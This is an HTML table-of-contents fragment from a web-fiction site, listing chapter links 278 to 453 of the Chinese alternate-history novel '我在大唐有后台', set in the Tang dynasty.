						                                                                          						  							<li><a href="/168_168580/6447679.html" title="我在大唐有后台 第278章 【李世民很‘失落’】">第278章 【李世民很‘失落’】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第279章 【虽远在千里之外，但我早已提前筹谋】' href='/168_168580/6447687.html'>第279章 【虽远在千里之外，但我早已提前筹谋】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447695.html" title="我在大唐有后台 第280章 【你们知不知道那位先生何等来历？】">第280章 【你们知不知道那位先生何等来历？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第281章 【从今以后，我们是幽州的子民】" href="/168_168580/6447688.html">第281章 【从今以后，我们是幽州的子民】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第282章 【李世民的感动】' href='/168_168580/6447707.html'>第282章 【李世民的感动】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447709.html' title='我在大唐有后台 第283章 【皇帝也会和人吵架斗殴？】'>第283章 【皇帝也会和人吵架斗殴？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447708.html" title="我在大唐有后台 第284章 【我果然是一颗‘重要’棋子】">第284章 【我果然是一颗‘重要’棋子】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第285章 【顾天涯弟子们的日常之：六弟子胡云】" href="/168_168580/6447723.html">第285章 【顾天涯弟子们的日常之：六弟子胡云】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447727.html" title="我在大唐有后台 第286章 【哪怕是特权插队，也得经过考核才允许】">第286章 【哪怕是特权插队，也得经过考核才允许】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447732.html' title='我在大唐有后台 第287章 【所以说，我讨厌和聪明人打交道】'>第287章 【所以说，我讨厌和聪明人打交道】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第288章 【皇帝和顾天涯又盯上了突厥】' href='/168_168580/6447777.html'>第288章 【皇帝和顾天涯又盯上了突厥】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第289章 【作为顶级世家，我们得向小家族学习】" href="/168_168580/6447785.html">第289章 【作为顶级世家，我们得向小家族学习】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447778.html" title="我在大唐有后台 第290章 【五位豪门公子的心思】">第290章 【五位豪门公子的心思】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第291章 【这得是发自真心才会如此！】' href='/168_168580/6447797.html'>第291章 【这得是发自真心才会如此！】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447821.html" title="我在大唐有后台 第292章 【做人，不可因一时得意而倨傲】">第292章 【做人，不可因一时得意而倨傲】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第293章 【顾天涯一分钱不花，就能给几十万百姓发放扶持】" href="/168_168580/6447812.html">第293章 【顾天涯一分钱不花，就能给几十万百姓发放扶持】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第294章 【震惊，顾天涯和李世民亲自下场】' href='/168_168580/6447811.html'>第294章 【震惊，顾天涯和李世民亲自下场】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447819.html' title='我在大唐有后台 第295章 【好家伙，顾天涯比俺老程还不要脸】'>第295章 【好家伙，顾天涯比俺老程还不要脸】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447852.html" title="我在大唐有后台 第296章 【去抢另一个地方的牛】">第296章 【去抢另一个地方的牛】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第297章 【世家在转变，内斗转向外】" href="/168_168580/6447849.html">第297章 【世家在转变，内斗转向外】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447887.html" title="我在大唐有后台 第298章 【积分兑换，激起风潮】">第298章 【积分兑换，激起风潮】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447891.html' title='我在大唐有后台 第299章 【时代变了】'>第299章 【时代变了】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第300章 【这里不守皇家规矩，聚餐议论未来规划】' href='/168_168580/6447896.html'>第300章 【这里不守皇家规矩，聚餐议论未来规划】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第300章 【我讲的这个故事里也有一个大唐】" href="/168_168580/6447906.html">第300章 【我讲的这个故事里也有一个大唐】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447917.html" title="我在大唐有后台 第302章 【竟有此等辉煌？李二愿闻其详】">第302章 【竟有此等辉煌？李二愿闻其详】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第303章 【棉花采摘，举国重视】' href='/168_168580/6447918.html'>第303章 【棉花采摘，举国重视】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447912.html" title="我在大唐有后台 第304章 【一位国公的后悔】">第304章 【一位国公的后悔】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第305章 【当初投资棉花产业的一件隐秘悬案】" href="/168_168580/6447926.html">第305章 【当初投资棉花产业的一件隐秘悬案】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第306章 【顾天涯的第七位弟子】' href='/168_168580/6447951.html'>第306章 【顾天涯的第七位弟子】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447948.html' title='我在大唐有后台 第306章 【终于开启了掠夺外族财富之路】'>第306章 【终于开启了掠夺外族财富之路】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447992.html" title="我在大唐有后台 第308章 【顾天涯的真正意图】">第308章 【顾天涯的真正意图】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第309章 【万国之主】" href="/168_168580/6447997.html">第309章 【万国之主】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447994.html" title="我在大唐有后台 第310章 【这是汉人的诡计，我们为什么不反抗】">第310章 【这是汉人的诡计，我们为什么不反抗】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448009.html' title='我在大唐有后台 第311章 【幽州城的巨大变化】'>第311章 【幽州城的巨大变化】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第312章 【幽云百骑司大统领】' href='/168_168580/6448010.html'>第312章 【幽云百骑司大统领】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第313章 【上辈子只活了十四岁】" href="/168_168580/6448023.html">第313章 【上辈子只活了十四岁】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448042.html" title="我在大唐有后台 第314章 【男人的嘴，骗人的鬼】">第314章 【男人的嘴，骗人的鬼】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第315章 【天涯小家伙，二娘我来了】' href='/168_168580/6448027.html'>第315章 【天涯小家伙，二娘我来了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448041.html" title="我在大唐有后台 第316章 【昭宁的威望】">第316章 【昭宁的威望】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第317章 【虎宝宝的未来】" href="/168_168580/6448028.html">第317章 【虎宝宝的未来】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第318章 【朕决意，攻伐顾天涯】' href='/168_168580/6448082.html'>第318章 【朕决意，攻伐顾天涯】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448076.html' title='我在大唐有后台 第319章 【当皇帝的没一个傻子】'>第319章 【当皇帝的没一个傻子】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448083.html" title="我在大唐有后台 第320章 【稳固自家之后，才好去搞外人】">第320章 【稳固自家之后，才好去搞外人】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第321章 【咱们专坑聪明人】" href="/168_168580/6448129.html">第321章 【咱们专坑聪明人】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448142.html" title="我在大唐有后台 第322章 【聪明人，开始自己往坑里跳了】">第322章 【聪明人，开始自己往坑里跳了】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448136.html' title='我在大唐有后台 第323章 【圣女大祭司的用意】'>第323章 【圣女大祭司的用意】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第324章 【高句丽要完蛋了】' href='/168_168580/6448103.html'>第324章 【高句丽要完蛋了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第325章 【皇家的辈分真乱】" href="/168_168580/6448131.html">第325章 【皇家的辈分真乱】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448141.html" title="我在大唐有后台 第326章 【前往幽州前的琐事】">第326章 【前往幽州前的琐事】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第327章 【这一招震撼，叫做图穷匕见】' href='/168_168580/6448121.html'>第327章 【这一招震撼，叫做图穷匕见】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448173.html" title="我在大唐有后台 第328章 【顾氏顾天涯，此生当为帝】">第328章 【顾氏顾天涯，此生当为帝】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第329章 【这一场宴会，代表着利益之争】" href="/168_168580/6448194.html">第329章 【这一场宴会，代表着利益之争】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第330章 【大幕终于拉开】' href='/168_168580/6448192.html'>第330章 【大幕终于拉开】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448222.html' title='我在大唐有后台 第331章 【都是千年狐狸】'>第331章 【都是千年狐狸】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448217.html" title="我在大唐有后台 第332章 【你们以为看穿一切，其实又陷入我的坑中】">第332章 【你们以为看穿一切，其实又陷入我的坑中】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第333章 【骗术的最高境界】" href="/168_168580/6448227.html">第333章 【骗术的最高境界】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448232.html" title="我在大唐有后台 第334章 【丫头你自信一点，顾天涯他就是在骗我们】">第334章 【丫头你自信一点，顾天涯他就是在骗我们】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448233.html' title='我在大唐有后台 第335章 【计谋被揭穿，然而人人心甘情愿】'>第335章 【计谋被揭穿，然而人人心甘情愿】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第336章 【明明是生意，非要谈感情？】' href='/168_168580/6448239.html'>第336章 【明明是生意，非要谈感情？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第337章 【顾天涯梦中相亲的故事】" href="/168_168580/6448238.html">第337章 【顾天涯梦中相亲的故事】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448275.html" title="我在大唐有后台 第338章【拍卖之中的震撼】">第338章【拍卖之中的震撼】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第339章 【意外又起，吐蕃想要左右逢源？】' href='/168_168580/6448307.html'>第339章 【意外又起，吐蕃想要左右逢源？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448295.html" title="我在大唐有后台 第340章 【不杀你，你可以走出幽州城】">第340章 【不杀你，你可以走出幽州城】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第341章 【真想干掉这群吐蕃人】" href="/168_168580/6448304.html">第341章 【真想干掉这群吐蕃人】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第342章 【顾天涯的小迷妹】' href='/168_168580/6448329.html'>第342章 【顾天涯的小迷妹】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448338.html' title='我在大唐有后台 第343章 【顾天涯又被媳妇敲晕了】'>第343章 【顾天涯又被媳妇敲晕了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448337.html" title="我在大唐有后台 第344章 【这颗药丸天下无双，你给我哥哥吃下去】">第344章 【这颗药丸天下无双，你给我哥哥吃下去】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第345章 【顾天涯你想不到吧？还有第二棍子等着你】" href="/168_168580/6448334.html">第345章 【顾天涯你想不到吧？还有第二棍子等着你】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448330.html" title="我在大唐有后台 第346章 【动手之前的准备】">第346章 【动手之前的准备】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448335.html' title='我在大唐有后台 第347章 【未来某一天，你们都能去星空】'>第347章 【未来某一天，你们都能去星空】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第348章 【高句丽，我顾天涯来了】' href='/168_168580/6448364.html'>第348章 【高句丽，我顾天涯来了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第349章【真是想不到，高句丽已经糜烂如此】" href="/168_168580/6448378.html">第349章【真是想不到，高句丽已经糜烂如此】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448388.html" title="我在大唐有后台 第350章【顾先生？原来您就是那位顾先生！】">第350章【顾先生？原来您就是那位顾先生！】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第351章【从三年之前开始，我就已经埋下了人手】' href='/168_168580/6448385.html'>第351章【从三年之前开始，我就已经埋下了人手】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448416.html" title="我在大唐有后台 第352章【想要服人，先要争锋】">第352章【想要服人，先要争锋】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第353章【背叛，原来如此简单】" href="/168_168580/6448431.html">第353章【背叛，原来如此简单】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第354章 【原来全是在演戏】' href='/168_168580/6448413.html'>第354章 【原来全是在演戏】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448409.html' title='我在大唐有后台 第355章 【这样的国家，才算是帝国】'>第355章 【这样的国家，才算是帝国】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448435.html" title="我在大唐有后台 第356章 【国事重要，家也重要】">第356章 【国事重要，家也重要】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第357章 【为什么大唐的铜钱不好用？】" href="/168_168580/6448412.html">第357章 【为什么大唐的铜钱不好用？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448468.html" title="我在大唐有后台 第358章 【顾天涯竟然喝问皇帝！】">第358章 【顾天涯竟然喝问皇帝！】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448483.html' title='我在大唐有后台 第359章 【一场百万级别的大战】'>第359章 【一场百万级别的大战】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第360章 【在我们大唐北方，有一个幽云顾氏】' href='/168_168580/6448491.html'>第360章 【在我们大唐北方，有一个幽云顾氏】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第361章 【原来这个铸钱有着大隐秘啊】" href="/168_168580/6448488.html">第361章 【原来这个铸钱有着大隐秘啊】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448507.html" title="我在大唐有后台 第362章 【幽州有了朝堂大殿，铸钱又有新鲜词】">第362章 【幽州有了朝堂大殿，铸钱又有新鲜词】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第363章 【李建成，我们仍旧盼着你当皇帝】' href='/168_168580/6448498.html'>第363章 【李建成，我们仍旧盼着你当皇帝】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448509.html" title="我在大唐有后台 第364章 【所有大臣，尽皆拜服】">第364章 【所有大臣，尽皆拜服】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第365章 【这一战，我不允许妹妹参加】" href="/168_168580/6448502.html">第365章 【这一战，我不允许妹妹参加】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第366章 【我顾天涯，也要上战场厮杀】' href='/168_168580/6448516.html'>第366章 【我顾天涯，也要上战场厮杀】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448517.html' title='我在大唐有后台 第367章 【我有张良计，三策定辽东】'>第367章 【我有张良计，三策定辽东】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448576.html" title="我在大唐有后台 第368章【叠最厚的甲】">第368章【叠最厚的甲】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第369章【顾天涯，你要疯啊？】" href="/168_168580/6448604.html">第369章【顾天涯，你要疯啊？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448583.html" title="我在大唐有后台 第370章 【娶妻当娶李秀宁】">第370章 【娶妻当娶李秀宁】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448582.html' title='我在大唐有后台 第371章 【真以为顾天涯会吃亏？】'>第371章 【真以为顾天涯会吃亏？】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第372章 【钱币终于登场】' href='/168_168580/6448593.html'>第372章 【钱币终于登场】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第373章 【狂热的军事竞赛】" href="/168_168580/6448616.html">第373章 【狂热的军事竞赛】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448588.html" title="我在大唐有后台 第374章 【钱这东西，能让人付出一切】">第374章 【钱这东西，能让人付出一切】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第375章 【一位小人物的见证历史】' href='/168_168580/6448626.html'>第375章 【一位小人物的见证历史】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448632.html" title="我在大唐有后台 第376章 【这场战争的后勤保障，堪称古往今来第一】">第376章 【这场战争的后勤保障，堪称古往今来第一】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第377章 【大唐的战地小记者们】" href="/168_168580/6448605.html">第377章 【大唐的战地小记者们】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第378章 【各种军用物资，源源不断而来】' href='/168_168580/6448671.html'>第378章 【各种军用物资，源源不断而来】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448677.html' title='我在大唐有后台 第379章 【顾家村前，刀兵铠甲】'>第379章 【顾家村前，刀兵铠甲】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448676.html" title="我在大唐有后台 第380章 【但求无愧于心】">第380章 【但求无愧于心】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第381章 【大战突然就打响了】" href="/168_168580/6448698.html">第381章 【大战突然就打响了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448705.html" title="我在大唐有后台 第382章 【师父出卖弟子？】">第382章 【师父出卖弟子？】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448708.html' title='我在大唐有后台 第383章 【这一日，开战了】'>第383章 【这一日，开战了】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第383章 【顾天涯的真正意图】' href='/168_168580/6448703.html'>第383章 【顾天涯的真正意图】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第385章 【百万人的大战，我顾天涯身先士卒】" href="/168_168580/6448701.html">第385章 【百万人的大战，我顾天涯身先士卒】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448723.html" title="我在大唐有后台 第386章 【今日过后，再无高句丽】">第386章 【今日过后，再无高句丽】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第387章 【战后酬功，无数人的震撼】' href='/168_168580/6448722.html'>第387章 【战后酬功，无数人的震撼】</a></li>
						                                                                          						  							<li><a href="/168_168580/6448776.html" title="我在大唐有后台 第388章 【各种钱币的价值】">第388章 【各种钱币的价值】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第389章 【回忆辽东大战，情义感动人心】" href="/168_168580/6448762.html">第389章 【回忆辽东大战，情义感动人心】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第390章 【幽州路上初见闻】' href='/168_168580/6448760.html'>第390章 【幽州路上初见闻】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6448781.html' title='我在大唐有后台 第391章 【进入幽州第一事，四十里处镇匪碑】'>第391章 【进入幽州第一事，四十里处镇匪碑】</a></li>
						                                                                          						  							<li><a href="/168_168580/6670927.html" title="我在大唐有后台 第392章 【小老百姓的心思，好事也会战战兢兢】">第392章 【小老百姓的心思，好事也会战战兢兢】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第393章 【终于要进幽州城】" href="/168_168580/6675039.html">第393章 【终于要进幽州城】</a></li>
						                                                                          						  							<li><a href="/168_168580/6682920.html" title="我在大唐有后台 第394章 【气象恢弘的幽州中心】">第394章 【气象恢弘的幽州中心】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6686339.html' title='我在大唐有后台 第395章 【上位者一举一动，都会被人揣摩深思】'>第395章 【上位者一举一动，都会被人揣摩深思】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第396章 【皇帝和百姓斗殴】' href='/168_168580/6687293.html'>第396章 【皇帝和百姓斗殴】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第397章 【打自己政策的擦边球，顾天涯帮人出主意】" href="/168_168580/6688221.html">第397章 【打自己政策的擦边球，顾天涯帮人出主意】</a></li>
						                                                                          						  							<li><a href="/168_168580/6689210.html" title="我在大唐有后台 第398章 【上位者最喜欢的人才！】">第398章 【上位者最喜欢的人才！】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第399章 【咱们幽州不设律法，规矩就是最大的律法】' href='/168_168580/6691861.html'>第399章 【咱们幽州不设律法，规矩就是最大的律法】</a></li>
						                                                                          						  							<li><a href="/168_168580/6693509.html" title="我在大唐有后台 第400章 【顾天涯和李世民当‘骗子’】">第400章 【顾天涯和李世民当‘骗子’】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第401章 【眼睛不够用了，这就是幽州新城】" href="/168_168580/6694532.html">第401章 【眼睛不够用了，这就是幽州新城】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第402章 【银行？幽云顾氏中央钱庄】' href='/168_168580/6697443.html'>第402章 【银行？幽云顾氏中央钱庄】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6699165.html' title='我在大唐有后台 第403章 【好心不能办坏事】'>第403章 【好心不能办坏事】</a></li>
						                                                                          						  							<li><a href="/168_168580/6700110.html" title="我在大唐有后台 第404章 【那一片千里沃野，叫做白山黑水】">第404章 【那一片千里沃野，叫做白山黑水】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第405章 【原来是想买资格啊】" href="/168_168580/6701368.html">第405章 【原来是想买资格啊】</a></li>
						                                                                          						  							<li><a href="/168_168580/6705239.html" title="我在大唐有后台 第406章 【为什么要订立这种奇怪的规定？】">第406章 【为什么要订立这种奇怪的规定？】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6705240.html' title='我在大唐有后台 第407章 【赵柳氏的‘幸福’生活】'>第407章 【赵柳氏的‘幸福’生活】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第408章 【我们仿佛来到另一个世界】' href='/168_168580/6705238.html'>第408章 【我们仿佛来到另一个世界】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第409章 【今夜家宴之后，不久我称帝王】" href="/168_168580/6708292.html">第409章 【今夜家宴之后，不久我称帝王】</a></li>
						                                                                          						  							<li><a href="/168_168580/6711309.html" title="我在大唐有后台 第410章 【九级至尊文明，顾天涯的未来】">第410章 【九级至尊文明，顾天涯的未来】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第411章 【为什么只是个诸侯国？】' href='/168_168580/6712483.html'>第411章 【为什么只是个诸侯国？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6713972.html" title="我在大唐有后台 第412章 【我的实力还太弱】">第412章 【我的实力还太弱】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第413章 【这是顾天涯的阴谋】" href="/168_168580/6719363.html">第413章 【这是顾天涯的阴谋】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第414章 【又见顾天涯的套路，收归民心】' href='/168_168580/6723176.html'>第414章 【又见顾天涯的套路，收归民心】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6724127.html' title='我在大唐有后台 第415章 【有人在暗中搞事】'>第415章 【有人在暗中搞事】</a></li>
						                                                                          						  							<li><a href="/168_168580/6727838.html" title="我在大唐有后台 第416章 【恶鬼顾天涯】">第416章 【恶鬼顾天涯】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第417章 【我想进你的后宫】" href="/168_168580/6728737.html">第417章 【我想进你的后宫】</a></li>
						                                                                          						  							<li><a href="/168_168580/6924618.html" title="我在大唐有后台 第418章 【坏事做绝的高句丽女子】">第418章 【坏事做绝的高句丽女子】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6924747.html' title='我在大唐有后台 第419章 【老一辈鬼精，小一辈傻傻】'>第419章 【老一辈鬼精，小一辈傻傻】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第420章 【顾氏妻妾的聪慧】' href='/168_168580/6925421.html'>第420章 【顾氏妻妾的聪慧】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第421章 【程家要开始争了】" href="/168_168580/6925498.html">第421章 【程家要开始争了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6926869.html" title="我在大唐有后台 第422章 【房家是最聪明的】">第422章 【房家是最聪明的】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第423章 【又一个弟子的母族想要争】' href='/168_168580/6926868.html'>第423章 【又一个弟子的母族想要争】</a></li>
						                                                                          						  							<li><a href="/168_168580/6927687.html" title="我在大唐有后台 第424章 【这世上总有没脑子的货】">第424章 【这世上总有没脑子的货】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第425章 【李世民说：必要时候可以翻脸】" href="/168_168580/6927686.html">第425章 【李世民说：必要时候可以翻脸】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第426章 【长孙皇后开始飚演技了】' href='/168_168580/6934127.html'>第426章 【长孙皇后开始飚演技了】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6934185.html' title='我在大唐有后台 第427章 【打脸？皇后很擅长！】'>第427章 【打脸？皇后很擅长！】</a></li>
						                                                                          						  							<li><a href="/168_168580/6935230.html" title="我在大唐有后台 第428章 【顾氏五大家臣】">第428章 【顾氏五大家臣】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第429章 【李氏皇族趁机插一手】" href="/168_168580/6935239.html">第429章 【李氏皇族趁机插一手】</a></li>
						                                                                          						  							<li><a href="/168_168580/6936174.html" title="我在大唐有后台 第430章 【你们将来要帮着虎宝宝】">第430章 【你们将来要帮着虎宝宝】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6936175.html' title='我在大唐有后台 第431章 【直接抛出肉骨头，诱惑你们来争抢】'>第431章 【直接抛出肉骨头，诱惑你们来争抢】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第432章 【金仙儿开始霍乱高句丽】' href='/168_168580/6936963.html'>第432章 【金仙儿开始霍乱高句丽】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第433章 【这一切都是大帅的计谋】" href="/168_168580/6936986.html">第433章 【这一切都是大帅的计谋】</a></li>
						                                                                          						  							<li><a href="/168_168580/6937900.html" title="我在大唐有后台 第434章 【顾氏内部的家族会议】">第434章 【顾氏内部的家族会议】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第435章 【大人躲幕后，小孩做前锋】' href='/168_168580/6938839.html'>第435章 【大人躲幕后，小孩做前锋】</a></li>
						                                                                          						  							<li><a href="/168_168580/6938838.html" title="我在大唐有后台 第436章 【这几个孩子，将会是高句丽的风云】">第436章 【这几个孩子，将会是高句丽的风云】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第437章 【顾天涯的女人发威了】" href="/168_168580/6939739.html">第437章 【顾天涯的女人发威了】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第438章 【高句丽枭雄，要露出本性】' href='/168_168580/6939738.html'>第438章 【高句丽枭雄，要露出本性】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6940566.html' title='我在大唐有后台 第439章 【顾天涯的手下全是人精】'>第439章 【顾天涯的手下全是人精】</a></li>
						                                                                          						  							<li><a href="/168_168580/6941339.html" title="我在大唐有后台 第440章 【人口虽重要，不能成毒瘤】">第440章 【人口虽重要，不能成毒瘤】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第441章 【各族都有智者：一个高丽女子眼中的顾天涯】" href="/168_168580/6942229.html">第441章 【各族都有智者：一个高丽女子眼中的顾天涯】</a></li>
						                                                                          						  							<li><a href="/168_168580/6943133.html" title="我在大唐有后台 第442章 【囚禁四个人，顾天涯深意】">第442章 【囚禁四个人，顾天涯深意】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6944000.html' title='我在大唐有后台 第443章 【这是圣贤一样的存在】'>第443章 【这是圣贤一样的存在】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第444章 【顾天涯终于来了，这是一场高端嘴炮战】' href='/168_168580/6944947.html'>第444章 【顾天涯终于来了，这是一场高端嘴炮战】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第445章 【汉人能和高句丽人一样吗？】" href="/168_168580/6945732.html">第445章 【汉人能和高句丽人一样吗？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6945733.html" title="我在大唐有后台 第446章 【是死是活，看你们怎么选】">第446章 【是死是活，看你们怎么选】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第447章 【我顾天涯非让你们心服不可】' href='/168_168580/6946566.html'>第447章 【我顾天涯非让你们心服不可】</a></li>
						                                                                          						  							<li><a href="/168_168580/6947355.html" title="我在大唐有后台 第448章 【从今天开始，我用汉文化冲击你们】">第448章 【从今天开始，我用汉文化冲击你们】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第449章 【求你买下我啊】" href="/168_168580/6948875.html">第449章 【求你买下我啊】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第450章 【高句丽的畸形社会现状】' href='/168_168580/6950488.html'>第450章 【高句丽的畸形社会现状】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6952297.html' title='我在大唐有后台 第451章 【收服了第一个】'>第451章 【收服了第一个】</a></li>
						                                                                          						  							<li><a href="/168_168580/6953950.html" title="我在大唐有后台 第452章 【心不狠，国不稳】">第452章 【心不狠，国不稳】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第453章 【渊盖苏文看穿了顾天涯计谋】" href="/168_168580/6955443.html">第453章 【渊盖苏文看穿了顾天涯计谋】</a></li>
